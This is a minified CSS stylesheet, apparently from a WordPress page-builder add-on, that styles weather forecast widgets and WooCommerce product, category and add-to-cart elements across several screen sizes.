.premium-weather__extra-weather{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__icon-wrapper i{font-size:80px}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__icon-wrapper .premium-lottie-animation,.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__icon-wrapper img,.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__icon-wrapper>svg{width:80px;height:80px}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__desk{font-size:20px}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__feels-like{font-size:10px}.premium-weather__layout-3 .premium-weather__hourly-forecast-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-weather__layout-3 .premium-weather__extra-outer-wrapper{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-weather__layout-3 .premium-weather__extra-outer-wrapper .premium-weather__temp-wrapper span{font-size:60px}.premium-weather__layout-3 .premium-weather__extra-outer-wrapper .premium-weather__extra-weather{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-weather__layout-2 .premium-weather__forecast-item .premium-weather__temp-max,.premium-weather__layout-2 .premium-weather__forecast-item .premium-weather__temp-min,.premium-weather__layout-3 .premium-weather__forecast-item .premium-weather__temp-max,.premium-weather__layout-3 .premium-weather__forecast-item .premium-weather__temp-min{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:1024px){.premium-daily-forecast__style-1 .premium-weather__forecast,.premium-daily-forecast__style-2 .premium-weather__forecast,.premium-daily-forecast__style-3 .premium-weather__forecast{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.premium-daily-forecast__style-1 .premium-weather__forecast-item,.premium-daily-forecast__style-2 .premium-weather__forecast-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:20px}.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__temp-wrapper,.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__temp-wrapper{font-size:17px;font-weight:600}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__temp-wrapper,.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__temp-wrapper{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-column-gap:6px;column-gap:6px}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__forecast-item-data,.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__forecast-item-data{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__temp-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__icon-wrapper i{font-size:50px}.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__icon-wrapper img,.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__icon-wrapper>svg{width:50px;height:50px}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__forecast-item-date{-webkit-order:2;-ms-flex-order:2;order:2}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__forecast-item-data{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__icon-wrapper i{font-size:45px}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__icon-wrapper img,.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__icon-wrapper>svg{width:45px;height:45px}.premium-daily-forecast__style-3 .premium-weather__forecast-item{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__forecast-item-data{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__icon-wrapper i{font-size:40px}.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__icon-wrapper img,.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__icon-wrapper>svg{width:40px;height:40px}.premium-daily-forecast__style-4 .premium-weather__forecast{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__forecast-item{width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__icon-wrapper i{font-size:30px}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__icon-wrapper .premium-lottie-animation,.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__icon-wrapper img,.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__icon-wrapper>svg{width:30px;height:30px}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__forecast-item-data{gap:50px;margin-left:auto}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__forecast-item-data>:not(.premium-weather__icon-wrapper){min-width:30px;text-align:center}.premium-daily-forecast__style-1 .premium-weather__forecast-item,.premium-daily-forecast__style-2 .premium-weather__forecast-item,.premium-daily-forecast__style-3 .premium-weather__forecast-item,.premium-daily-forecast__style-4 .premium-weather__forecast{background-color:#f0f0f0;padding:15px}.premium-daily-forecast__style-3 .premium-weather__forecast-item,.premium-daily-forecast__style-4 .premium-weather__forecast{border-radius:15px}.premium-daily-forecast__style-4 .premium-weather__forecast-item{padding:10px 0 10px 0}.premium-hours-vertical .premium-weather__hourly-item,.premium-weather__tab-content .premium-weather__hourly-item{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-hours-vertical .premium-weather__hourly-data,.premium-weather__tab-content .premium-weather__hourly-data{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-column-gap:50px;column-gap:50px}.premium-hours-vertical .premium-weather__hourly-data>*,.premium-weather__tab-content .premium-weather__hourly-data>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:5px;column-gap:5px}.premium-hours-vertical .premium-weather__hourly-item-date{font-size:15px}.premium-hours-vertical .premium-weather__hourly-item{padding:10px 0 10px 0}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__hourly-data i{font-size:15px}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__hourly-data svg{width:15px;height:15px}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__icon-wrapper i{font-size:30px}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-hours-vertical .premium-weather__hourly-item .premium-weather__icon-wrapper img,.premium-hours-vertical .premium-weather__hourly-item .premium-weather__icon-wrapper>svg{width:30px;height:30px}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__hourly-data>:not(.premium-weather__icon-wrapper)>span,.premium-hours-vertical .premium-weather__hourly-item .premium-weather__temp-wrapper>span{font-size:16px;font-weight:600}.premium-weather__forecast-tabs-wrapper{overflow-x:auto;overflow-y:hidden}.premium-weather__forecast-tabs-wrapper .premium-weather__tabs-headers,.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__forecast-tabs-wrapper .premium-weather__tabs-headers{list-style:none;margin:0;padding:0}.premium-weather__forecast-tabs-wrapper .premium-weather__tabs-headers li{background:#f0f0f0;border-radius:10px;padding:10px 0 10px 0;margin:20px 10px 0 10px;cursor:pointer;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.premium-weather__forecast-tabs-wrapper .premium-weather__tabs-headers li:hover{background:#e4e3e3}.premium-weather__forecast-tabs-wrapper .premium-weather__tab-content:not(.current){display:none}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators{width:100%;border-bottom:1px solid #dedede;padding:20px 0 20px 0}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-data-wrapper,.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-indicator{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-indicator{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-indicator i{font-size:17px}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-indicator svg{width:17px;height:17px}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-data-wrapper{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-column-gap:50px;column-gap:50px}.premium-weather__forecast-tabs-wrapper .premium-weather__hourly-item>*,.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators>*{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.premium-weather__forecast-tabs-wrapper .premium-weather__hourly-item-date,.premium-weather__forecast-tabs-wrapper .premium-weather__tab-content .premium-weather__hourly-item>:not(.premium-weather__hourly-item-date):not(.premium-weather__icon-wrapper){font-size:15px}.premium-weather__forecast-tabs-wrapper .premium-weather__hourly-item{padding:15px 0 15px 0}.premium-weather__forecast-tabs-wrapper .premium-weather__icon-wrapper i{font-size:30px}.premium-weather__forecast-tabs-wrapper .premium-weather__icon-wrapper .premium-lottie-animation,.premium-weather__forecast-tabs-wrapper .premium-weather__icon-wrapper img,.premium-weather__forecast-tabs-wrapper .premium-weather__icon-wrapper>svg{width:30px;height:30px}.premium-weather-space-between .premium-weather__tab-header{-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.premium-weather__layout-1 .premium-weather__hourly-forecast-wrapper,.premium-weather__layout-2.premium-weather__hourly-yes .premium-weather__extra-outer-wrapper,.premium-weather__layout-3 .premium-weather__hourly-forecast-wrapper{background-color:#f0f0f0;border-radius:20px;padding:25px 15px 25px 15px;margin:25px 0 15px 0}.premium-cw-sec-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}@media (min-width:2400px){.premium-cw-sec-widescreen-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-widescreen-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-widescreen-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-widescreen-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-widescreen-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-widescreen-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-widescreen-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:1366px){.premium-cw-sec-laptop-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-laptop-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-laptop-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-laptop-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-laptop-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-laptop-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-laptop-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:1200px){.premium-cw-sec-tablet_extra-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-tablet_extra-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-tablet_extra-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-tablet_extra-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-tablet_extra-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-tablet_extra-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-tablet_extra-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:1024px){.premium-cw-sec-tablet-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-tablet-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-tablet-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-tablet-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-tablet-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-tablet-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-tablet-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:880px){.premium-cw-sec-mobile_extra-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-mobile_extra-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-mobile_extra-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-mobile_extra-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-mobile_extra-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-mobile_extra-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-mobile_extra-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:767px){.premium-cw-sec-mobile-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-mobile-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-mobile-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-mobile-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-mobile-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-mobile-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-mobile-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}.premium-woo-cats__list li.product-category{width:100%}.premium-woo-cats__list-wrap ul.products{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none outside;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-woo-cats__list-wrap .woocommerce-loop-category__title{margin:10px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-cats__list-wrap .woocommerce-loop-category__title sup{margin-left:5px}.premium-woo-cats__list-wrap ul.slick-dots{width:100%}.premium-woo-cats__category{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-woo-cats__img-wrap{position:relative;overflow:hidden;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-cats__img-wrap img{width:100%;display:block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-cats__img-overlay{position:absolute;inset:0;-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.premium-woo-cats__content-wrap{position:relative;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-cats__count{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-cats__desc{margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-cats__img-zoomout img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-woo-cats__img-zoomout li.product:hover img{-webkit-transform:none;-ms-transform:none;transform:none}.premium-woo-cats__img-zoomin img{-webkit-transform:none;-ms-transform:none;transform:none}.premium-woo-cats__img-zoomin li.product:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-woo-cats__img-gray img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-woo-cats__img-gray li.product:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.premium-woo-cats__img-sepia img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-woo-cats__img-sepia li.product:hover img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-woo-cats__img-bright img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-woo-cats__img-bright li.product:hover img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-woo-cats__img-trans img{-webkit-transform:translateX(-15px) scale(1.1);-ms-transform:translateX(-15px) scale(1.1);transform:translateX(-15px) scale(1.1)}.premium-woo-cats__img-trans li.product:hover img{-webkit-transform:translateX(0) scale(1.1);-ms-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-woo-cats__img-scale li.product:hover img{-webkit-transform:scaleX(1.3) scaleY(1.3) rotate(5deg);-ms-transform:scaleX(1.3) scaleY(1.3) rotate(5deg);transform:scaleX(1.3) scaleY(1.3) rotate(5deg)}.premium-woo-cats__content-below .premium-woo-cats__category{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-woo-cats__content-above .premium-woo-cats__category{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.premium-woo-cats__content-next .premium-woo-cats__category{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.premium-woo-btn-container{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-woo-btn-container .premium-woo-cta-button{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer;border:none}.premium-woo-btn-container .premium-woo-btn-text{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-btn-container .premium-add-icon-image{border-color:#000;width:100%;height:100%}.premium-woo-btn-container .premium-woo-btn-icon{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-btn-container .premium-woo-icon-hidden .premium-woo-btn-icon{display:none}.premium-woo-btn-container .premium-woo-cta-button:focus{outline:0}.premium-woo-btn-container .premium-button-text-icon-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-woo-btn-container img{cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-btn-container .quantity-input-wrapper{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:7px;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:inherit}.premium-woo-btn-container input[type=number].product-quantity::-webkit-inner-spin-button,.premium-woo-btn-container input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.premium-wrapper-woo-cta .quantity-grouped-wrapper{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:7px;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:inherit}.premium-wrapper-woo-cta .grouped_product_qty,.premium-wrapper-woo-cta .product-quantity{color:#222;font-size:16px;height:43px;width:70px!important;border-style:solid!important;border-width:1px 1px 1px 1px!important;text-align:center;border-radius:0!important;-webkit-appearance:textfield;appearance:textfield;height:100%;padding:0;margin:0;outline:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-wrapper-woo-cta input[type=number].grouped_product_qty::-webkit-inner-spin-button,.premium-wrapper-woo-cta input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.premium-wrapper-woo-cta .add-to-cart-icons-quantity-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;height:100%}.premium-wrapper-woo-cta .add-to-cart-icons-quantity-wrapper .quantity-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#222;background-color:#fff;border-color:#e0e0e0;-webkit-transition-duration:.5s;transition-duration:.5s;height:-webkit-calc(43px / 2);height:calc(43px / 2);font-size:13px;width:33px;border-style:solid;border-width:1px 1px 1px 1px;cursor:pointer;border-radius:0;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-wrapper-woo-cta .add-to-cart-icons-quantity-wrapper .fa-plus:before{content:"\f067"}.premium-wrapper-woo-cta .add-to-cart-icons-quantity-wrapper .fa-minus:before{content:"\f068"}.premium-wrapper-woo-cta .view-cart-button{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.premium-wrapper-woo-cta .premium-cta-message-box{text-align:center}.premium-wrapper-woo-cta .unavailable-message{text-align:center}.premium-wrapper-woo-cta .premium-grouped-product,.premium-wrapper-woo-cta .premium-variations{border-collapse:separate;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-wrapper-woo-cta .premium-grouped-product th,.premium-wrapper-woo-cta .premium-variations th{border:none;vertical-align:middle;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-wrapper-woo-cta .premium-grouped-product td,.premium-wrapper-woo-cta .premium-variations td{border:none;text-align:center;vertical-align:middle;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-wrapper-woo-cta .premium-grouped-product .pa-qty-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-wrapper-woo-cta .pro-wish{display:inline;margin-left:10px;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.premium-wrapper-woo-cta .premium-woo-cta__spinner{position:relative;margin-left:10px;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.premium-wrapper-woo-cta .premium-woo-cta__spinner .premium-loading-feed{display:block!important;position:relative!important}.pa-external .quantity-input-wrapper,.pa-grouped .quantity-input-wrapper{display:none}.ast-single-post .entry-content .premium-woocommerce a{text-decoration:none}.premium-woocommerce .premium-woo-qv-btn{cursor:pointer}.premium-woocommerce:not(.premium-woo-skin-grid-7) li.product .star-rating{margin:0 auto .5em}.premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-featured-wrap .premium-woo-product-featured,.premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-sale-wrap .premium-woo-product-onsale{display:block;text-align:center;color:#fff;min-width:2em;min-height:2em;line-height:2em;padding:.3em .6em;margin:.5em .6em}.premium-woocommerce .pa-out-of-stock{display:block;text-align:center;color:#fff;min-width:2em;min-height:2em;line-height:2em;padding:.3em .6em;margin:.5em .6em}.premium-woocommerce .premium-woo-products-inner ul.products{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0;padding:0;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;list-style:none outside;-webkit-column-gap:0;column-gap:0}.premium-woocommerce .premium-woo-products-inner ul.products li.product{margin:0 0 10px;padding:0 10px}.premium-woocommerce.premium-woo-products-inner ul.products li.product .premium-woo-product-wrapper{overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce .premium-woo-product-category{display:block;font-size:.85em;margin-bottom:.5em;line-height:1.3}.premium-woocommerce .woocommerce-loop-product__title{margin-bottom:.5em;font-size:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce .woocommerce-loop-product__link{position:relative;display:block!important;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce .pa-out-of-stock,.premium-woocommerce .premium-woo-ribbon-container{position:absolute;z-index:9}.premium-woocommerce .premium-woo-ribbon-container{top:0;right:0}.premium-woocommerce .pa-out-of-stock{top:7px;right:9px;margin:0}.premium-woocommerce .star-rating{display:block;float:none;margin:0 auto .5em;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;position:relative;height:1em;line-height:1;font-size:.857em;width:5.4em;font-family:star}.premium-woocommerce .star-rating::before{content:"\73\73\73\73\73";color:#54595f;float:right;top:0;right:0;position:absolute}.premium-woocommerce .premium-woo-products-inner ul.products .star-rating span{overflow:hidden;float:right;top:0;right:0;position:absolute;padding-top:1.5em}.premium-woocommerce .star-rating span::before{content:"\53\53\53\53\53";color:inherit;top:0;position:absolute;right:0}.premium-woo-product-thumbnail{position:relative;overflow:hidden}.premium-woo-product-thumbnail .woocommerce-loop-product__link img{display:block;margin:0;width:100%}.premium-woo-product-featured-wrap,.premium-woo-product-sale-wrap{margin:0}.premium-woocommerce .premium-woo-products-details-wrap{padding:1em 1.2em}.premium-woocommerce .premium-woo-products-details-wrap .button{display:inline-block;background-color:#6ec1e4;color:#fff;margin:.5em 0;line-height:1.3;padding:10px 40px;font-size:100%;cursor:pointer;text-decoration:none;overflow:visible;font-weight:700;background-image:none;border:none;border-radius:0;box-shadow:none;text-shadow:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce li.product .price{display:block;line-height:1.3;font-weight:700;margin-bottom:.5em;font-size:.9em}.premium-woocommerce li.product .price del{display:inline-block;font-weight:400;background:0 